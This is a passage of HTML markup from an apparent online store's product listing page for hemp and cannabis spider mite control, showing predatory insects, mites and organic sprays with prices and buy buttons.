                <a href="/product/green-lacewing-larvae-chrysoperla-rufilabris/hemp-cannabis-spider-mite-control" title="Green Lacewing Larvae" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1110010_glw_larvae_in_bottle_300x300-C.webp" alt="Green Lacewing Larvae" title="Green Lacewing Larvae" id='product_image-1950' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/green-lacewing-larvae-chrysoperla-rufilabris/hemp-cannabis-spider-mite-control' title="Green Lacewing Larvae"><h2>Green Lacewing Larvae</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $28.00&ndash;$205.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/green-lacewing-larvae-chrysoperla-rufilabris/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/spidermite-destroyer-feltiella-acarisuga-two-spotted-mites/hemp-cannabis-spider-mite-control" title="Feltiella acarisuga" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1155701-feltiella-acarisuga-2023-300x300.jpg" alt="Feltiella acarisuga" title="Feltiella acarisuga" id='product_image-1962' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/spidermite-destroyer-feltiella-acarisuga-two-spotted-mites/hemp-cannabis-spider-mite-control' title="Feltiella acarisuga"><h2>Feltiella acarisuga</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $85.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/spidermite-destroyer-feltiella-acarisuga-two-spotted-mites/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/minute-pirate-bug-orius-insidiosus-predator/hemp-cannabis-spider-mite-control" title="Minute Pirate Bug" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1117001_minute_pirate_bug_300x300.webp" alt="Minute Pirate Bug" title="Minute Pirate Bug" id='product_image-1758' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/minute-pirate-bug-orius-insidiosus-predator/hemp-cannabis-spider-mite-control' title="Minute Pirate Bug"><h2>Minute Pirate Bug</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $53.00&ndash;$154.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/minute-pirate-bug-orius-insidiosus-predator/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/mite-predator-neoseiulus-californicus-spidermite-killer/hemp-cannabis-spider-mite-control" title="Neoseiulus (= Amblyseius) californicus" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1151201_Neoseiulus_californicus_8-22_300x300.jpg" alt="Neoseiulus (= Amblyseius) californicus" title="Neoseiulus (= Amblyseius) californicus" id='product_image-1767' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/mite-predator-neoseiulus-californicus-spidermite-killer/hemp-cannabis-spider-mite-control' title="Neoseiulus (= Amblyseius) californicus"><h2>Neoseiulus (= Amblyseius) californicus</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $30.00&ndash;$128.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/mite-predator-neoseiulus-californicus-spidermite-killer/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/mite-predator-neoseiulus-fallacis-amblyseius-spidermite-killer/hemp-cannabis-spider-mite-control" title="Neoseiulus (= Amblyseius) fallacis" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1151401_neoseiulus_fallacis_300x300-C.webp" alt="Neoseiulus (= Amblyseius) fallacis" title="Neoseiulus (= Amblyseius) fallacis" id='product_image-1771' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/mite-predator-neoseiulus-fallacis-amblyseius-spidermite-killer/hemp-cannabis-spider-mite-control' title="Neoseiulus (= Amblyseius) fallacis"><h2>Neoseiulus (= Amblyseius) fallacis</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $38.00&ndash;$450.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/mite-predator-neoseiulus-fallacis-amblyseius-spidermite-killer/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/mite-predator-neoseiulus-californicus-controlled-release-sachets/hemp-cannabis-spider-mite-control" title="N californicus Sachets" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1151216-n-californicus-sachets-300x300.jpg" alt="N californicus Sachets" title="N californicus Sachets" id='product_image-7246' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/mite-predator-neoseiulus-californicus-controlled-release-sachets/hemp-cannabis-spider-mite-control' title="N californicus Sachets"><h2>N californicus Sachets</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                           
   
                                           
   
                                                
   
                                           
   
                                           
   
                                           
   
                                           
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      
     
    
       
          $87.00&ndash;$750.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/mite-predator-neoseiulus-californicus-controlled-release-sachets/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/mite-predator-phytoseiulus-persimilis-spidermite-killer-greenhouse/hemp-cannabis-spider-mite-control" title="Phytoseiulus persimilis" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1151204_phytoseiulus_persimilis_300x300.jpg" alt="Phytoseiulus persimilis" title="Phytoseiulus persimilis" id='product_image-1770' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/mite-predator-phytoseiulus-persimilis-spidermite-killer-greenhouse/hemp-cannabis-spider-mite-control' title="Phytoseiulus persimilis"><h2>Phytoseiulus persimilis</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $27.00&ndash;$92.50    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/mite-predator-phytoseiulus-persimilis-spidermite-killer-greenhouse/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/mite-predator-phytoseiulus-persimilis-plus/hemp-cannabis-spider-mite-control" title="Phytoseiulus persimilis PLUS" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1151250_p_persimilis_plus_300x300.jpg" alt="Phytoseiulus persimilis PLUS" title="Phytoseiulus persimilis PLUS" id='product_image-6663' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/mite-predator-phytoseiulus-persimilis-plus/hemp-cannabis-spider-mite-control' title="Phytoseiulus persimilis PLUS"><h2>Phytoseiulus persimilis PLUS</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $78.00&ndash;$137.50    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/mite-predator-phytoseiulus-persimilis-plus/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/mite-predator-phytoseiulus-persimilis-plus-sachets/hemp-cannabis-spider-mite-control" title="Phytoseiulus persimilis PLUS Sachets" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1151230_persimilis_PLUS_sachets_300x300.jpg" alt="Phytoseiulus persimilis PLUS Sachets" title="Phytoseiulus persimilis PLUS Sachets" id='product_image-6669' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/mite-predator-phytoseiulus-persimilis-plus-sachets/hemp-cannabis-spider-mite-control' title="Phytoseiulus persimilis PLUS Sachets"><h2>Phytoseiulus persimilis PLUS Sachets</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                           
   
                                           
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      
     
    
       
          $50.00&ndash;$400.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/mite-predator-phytoseiulus-persimilis-plus-sachets/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/spidermite-destroyer-stethorus-punctillum-adults-larvae/hemp-cannabis-spider-mite-control" title="Stethorus punctillum" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1113301_stethorus_punctillum_300x300.jpg" alt="Stethorus punctillum" title="Stethorus punctillum" id='product_image-1951' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/spidermite-destroyer-stethorus-punctillum-adults-larvae/hemp-cannabis-spider-mite-control' title="Stethorus punctillum"><h2>Stethorus punctillum</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $140.00&ndash;$240.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/spidermite-destroyer-stethorus-punctillum-adults-larvae/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/agro-pest-insecticide/hemp-cannabis-spider-mite-control" title="Agro Pest&trade;" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458310-Agropest-duo-300x300.webp" alt="Agro Pest&trade;" title="Agro Pest&trade;" id='product_image-5840' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/agro-pest-insecticide/hemp-cannabis-spider-mite-control' title="Agro Pest&trade;"><h2>Agro Pest&trade;</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $38.35&ndash;$150.08    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/agro-pest-insecticide/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/arber-bio-insecticide-pest-control/hemp-cannabis-spider-mite-control" title="Arber&reg; Bio Insecticide" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1314782_arber_bio_insect_300x300.jpg" alt="Arber&reg; Bio Insecticide" title="Arber&reg; Bio Insecticide" id='product_image-6659' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/arber-bio-insecticide-pest-control/hemp-cannabis-spider-mite-control' title="Arber&reg; Bio Insecticide"><h2>Arber&reg; Bio Insecticide</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $15.99&ndash;$23.99    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/arber-bio-insecticide-pest-control/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/azaguard-azadirachtin/hemp-cannabis-spider-mite-control" title="AzaGuard&reg;" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1222204_azaguard_9-2022_300x300-C.jpg" alt="AzaGuard&reg;" title="AzaGuard&reg;" id='product_image-4849' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/azaguard-azadirachtin/hemp-cannabis-spider-mite-control' title="AzaGuard&reg;"><h2>AzaGuard&reg;</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                           
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $275.00&ndash;$2,495.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/azaguard-azadirachtin/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/captain-jacks-deadbug-brew/hemp-cannabis-spider-mite-control" title="BONIDE&reg; Captain Jack&#39;s Deadbug Brew&trade;" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1454750_CJ_dead_bug_brew_32_oz_rtu_300x300.jpg" alt="BONIDE&reg; Captain Jack&#39;s Deadbug Brew&trade;" title="BONIDE&reg; Captain Jack&#39;s Deadbug Brew&trade;" id='product_image-4898' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/captain-jacks-deadbug-brew/hemp-cannabis-spider-mite-control' title="BONIDE&reg; Captain Jack&#39;s Deadbug Brew&trade;"><h2>BONIDE&reg; Captain Jack's Deadbug Brew&trade;</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                           
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      
     
    
       
          $12.99&ndash;$29.99    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/captain-jacks-deadbug-brew/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/captain-jacks-deadbug-brew-dust/hemp-cannabis-spider-mite-control" title="BONIDE&reg; Captain Jack&#39;s Deadbug Brew&trade; Dust" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1454754_capt_jack_dead_bug_dust_300x300.jpg" alt="BONIDE&reg; Captain Jack&#39;s Deadbug Brew&trade; Dust" title="BONIDE&reg; Captain Jack&#39;s Deadbug Brew&trade; Dust" id='product_image-4903' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/captain-jacks-deadbug-brew-dust/hemp-cannabis-spider-mite-control' title="BONIDE&reg; Captain Jack&#39;s Deadbug Brew&trade; Dust"><h2>BONIDE&reg; Captain Jack's Deadbug Brew&trade; Dust</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $9.99&ndash;$12.99    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/captain-jacks-deadbug-brew-dust/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/bonide-citrus-fruit-nut-orchard-spray/hemp-cannabis-spider-mite-control" title="BONIDE&reg; Captain Jack&#39;s&trade; Orchard Spray" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1247612_bonide_cj_orchard_1_qt_rts_300x300.jpg" alt="BONIDE&reg; Captain Jack&#39;s&trade; Orchard Spray" title="BONIDE&reg; Captain Jack&#39;s&trade; Orchard Spray" id='product_image-4650' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/bonide-citrus-fruit-nut-orchard-spray/hemp-cannabis-spider-mite-control' title="BONIDE&reg; Captain Jack&#39;s&trade; Orchard Spray"><h2>BONIDE&reg; Captain Jack's&trade; Orchard Spray</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	    	     	 	 	 	 		 	 	    	     	      
     
    
       
           <del>$25.49&ndash;$26.99</del><br />
     <span class="sale-price">$20.25&ndash;$25.49</span>
    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/bonide-citrus-fruit-nut-orchard-spray/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/bonide-insecticidal-super-soap/hemp-cannabis-spider-mite-control" title="BONIDE&reg; Insecticidal SUPER Soap" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1247603_insecticidal_super_soap_rtu_1_qt_300x300.jpg" alt="BONIDE&reg; Insecticidal SUPER Soap" title="BONIDE&reg; Insecticidal SUPER Soap" id='product_image-6209' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/bonide-insecticidal-super-soap/hemp-cannabis-spider-mite-control' title="BONIDE&reg; Insecticidal SUPER Soap"><h2>BONIDE&reg; Insecticidal SUPER Soap</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $11.99    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/bonide-insecticidal-super-soap/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/neem-oil-concentrate-insecticide-fungicide-miticide/hemp-cannabis-spider-mite-control" title="BONIDE&reg; Neem Oil" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246602-1246603-Bonide-neem-oil-group-300x300-C.jpeg" alt="BONIDE&reg; Neem Oil" title="BONIDE&reg; Neem Oil" id='product_image-1994' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/neem-oil-concentrate-insecticide-fungicide-miticide/hemp-cannabis-spider-mite-control' title="BONIDE&reg; Neem Oil"><h2>BONIDE&reg; Neem Oil</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $11.99&ndash;$34.99    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/neem-oil-concentrate-insecticide-fungicide-miticide/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/bonide-mite-x/hemp-cannabis-spider-mite-control" title="BONIDE&reg; Mite-X" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1257929_mite_x_rtu_12_oz_300x300.jpg" alt="BONIDE&reg; Mite-X" title="BONIDE&reg; Mite-X" id='product_image-5697' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/bonide-mite-x/hemp-cannabis-spider-mite-control' title="BONIDE&reg; Mite-X"><h2>BONIDE&reg; Mite-X</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $6.49    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/bonide-mite-x/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/sulfur-plant-fungicide/hemp-cannabis-spider-mite-control" title="BONIDE&reg; Sulfur Plant Fungicide" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1454701_BONIDE_sulfur_plant_fungicide_300x300-C.jpg" alt="BONIDE&reg; Sulfur Plant Fungicide" title="BONIDE&reg; Sulfur Plant Fungicide" id='product_image-1897' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/sulfur-plant-fungicide/hemp-cannabis-spider-mite-control' title="BONIDE&reg; Sulfur Plant Fungicide"><h2>BONIDE&reg; Sulfur Plant Fungicide</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $9.99&ndash;$17.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/sulfur-plant-fungicide/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/botanigard-maxx/hemp-cannabis-spider-mite-control" title="BotaniGard&reg; MAXX" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/13410300-certis-botanigard-maxx-300x300.jpg" alt="BotaniGard&reg; MAXX" title="BotaniGard&reg; MAXX" id='product_image-4884' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/botanigard-maxx/hemp-cannabis-spider-mite-control' title="BotaniGard&reg; MAXX"><h2>BotaniGard&reg; MAXX</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
